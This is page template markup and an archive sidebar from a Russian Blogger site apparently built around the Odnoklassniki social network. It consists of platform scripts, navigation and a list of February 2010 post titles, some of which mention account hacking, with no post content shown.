<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2010/02/blog-post_4588.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2010/02/blog-post_8098.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/2163604719894475300/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2010/02/search_9888.html'>Одноклассники search</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/1979_28.html'>Одноклассники 1979 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_9344.html'>Одноклассники поиск одноклассников беларусь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_3261.html'>Одноклассники видео приколы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/okneo_26.html'>Одноклассники okneo взлом</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_35.html'>Не получается зарегистрироваться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_8310.html'>Как можно зарегистрироваться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_8525.html'>Красиво оформленные пожелания на одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/02-57_25.html'>Одноклассники 02 57 эдуард хиль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_4338.html'>Прикольные отмечалки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_7746.html'>Поиск в одноклассниках без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_4454.html'>Одноклассники разблокировать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/grown-ups_1803.html'>Смотреть фильм одноклассники grown ups</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/2012_24.html'>Как удалиться с одноклассников 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_2515.html'>Как перевернуть фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_6331.html'>Одноклассники моя страница социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/ru_6081.html'>Одноклассники ru моя страница яндекс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_3942.html'>Одноклассники ру логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_7176.html'>Игра трагедия белок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_7706.html'>Одноклассники социальная сеть бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_8645.html'>Игра уличные гонки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_191.html'>Как выложить видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_9767.html'>Одноклассники открыть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/jlyjrkfccybrb-ru_9396.html'>Jlyjrkfccybrb ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_3720.html'>Посмотреть фильм одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_5851.html'>Прикольные статусы для контакта для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_8694.html'>Брут одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/info_20.html'>Одноклассники info</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_847.html'>Одноклассники вопросы и ответы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_784.html'>Как закачать видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_3308.html'>Одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/ru_19.html'>Одноклассники ru смотреть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_3938.html'>Взлом в одноклассниках что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/ipad_3387.html'>Одноклассники ipad скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/jl-ru_5188.html'>Jl одноклассники ru мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_936.html'>Одноклассники контакт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_7920.html'>Друзья одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_88.html'>Видео скачать бесплатно с одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_8841.html'>Одноклассники как удалиться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_240.html'>Заблокировать доступ к сайту одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/2009_8862.html'>Одноклассники 2009</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/jabber_16.html'>Одноклассники через jabber</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_9925.html'>Нужно взломать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_4663.html'>Прикольные веселые статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/95_15.html'>Одноклассники 95 квартал</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_6334.html'>Лето одноклассники любовь скачать торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_3412.html'>Как убрать мобильную версию одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_7403.html'>Ссылки для одноклассников видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_4111.html'>Одноклассники знали ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_7200.html'>Смотреть одноклассники русский</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_347.html'>Восстановление логина в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_6277.html'>Одноклассники г ленинград</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_9535.html'>Самые ржачные статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_3859.html'>Одноклассники игра шарики</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_6449.html'>Одноклассники социальные сети</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_4588.html'>Одноклассники мелодрама смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_6791.html'>Как восстановить одноклассники через почту</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_8098.html'>Взлом одноклассников инструкция</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/20_10.html'>Одноклассники 20войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_9657.html'>Кака зарегистрироваться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_7642.html'>Рамблер одноклассники социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_4339.html'>Одноклассники вход на сайт войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/2_9.html'>Смотреть одноклассники 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_2011.html'>Одноклассники логин и пароль взлом</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_1288.html'>Одноклассники цитаты</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_6696.html'>Стритрейсеры игра в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_9678.html'>Сайт одноклассники заблокирован хостинг провайдером</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_54.html'>Одноклассники восстановление логина и пароля</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_8638.html'>Секреты одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_8815.html'>Способы взлома одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_9743.html'>Одноклассники могильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/jl-ru_8078.html'>Jl одноклассники ru вся сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_3507.html'>Зарегистрироваться в секс одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_7497.html'>Одноклассники моя страница вход логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/jl-ru_5.html'>Jl одноклассники ru видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_3269.html'>Ссылки для одноклассников прикольные бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_6577.html'>Одноклассники галина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_8577.html'>Просмотр фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_3644.html'>Одноклассники социальная сеть главная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/share-url_2.html'>Одноклассники share url</a></li>
